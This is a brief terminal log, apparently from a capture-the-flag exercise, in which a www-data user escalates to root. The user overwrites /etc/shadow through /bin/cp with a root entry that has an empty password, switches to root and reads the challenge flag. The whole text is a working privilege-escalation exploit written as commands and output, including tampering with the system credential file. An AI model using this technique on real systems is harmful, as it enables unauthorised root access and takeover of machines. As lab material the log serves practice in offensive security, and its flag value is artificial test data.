 www-data@out:/tmp$
www-data@out:/tmp$
www-data@out:/tmp$ LFILE=/etc/shadow
www-data@out:/tmp$ echo "root::17847:0:99999:7:::" | /bin/cp /dev/stdin "$LFILE"
www-data@out:/tmp$ echo "root::17847:0:99999:7:::" | /bin/cp /dev/stdin "$LFILE"
www-data@out:/tmp$
www-data@out:/tmp$ su root
root@out:/tmp# cat /etc/shadow
root::17847:0:99999:7:::
root@out:/tmp# cat /flag*
flag{825255c0-5000-442e-821e-0bc61c2bef4e}
root@out:/tmp#